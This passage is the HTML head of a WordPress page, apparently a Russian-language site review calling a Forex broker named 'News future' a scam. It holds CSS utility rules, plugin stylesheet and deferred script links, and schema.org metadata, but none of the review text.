0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=15381' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnews-future%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnews-future%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/news-future\/","headline":"Обзор брокера News future – аферисты на рынке Форекс, отзывы реальных людей","description":"Мошенничество в инвестиционной сфере становится все более массовым явлением. Неопытные инвесторы, преследуя мечту о быстром обогащении, становятся жертвами..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/news-future\/","headline":"Обзор брокера News future – аферисты на рынке Форекс, отзывы реальных людей","description":"Мошенничество в инвестиционной сфере становится все более массовым явлением. Неопытные инвесторы, преследуя мечту о быстром обогащении, становятся жертвами...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
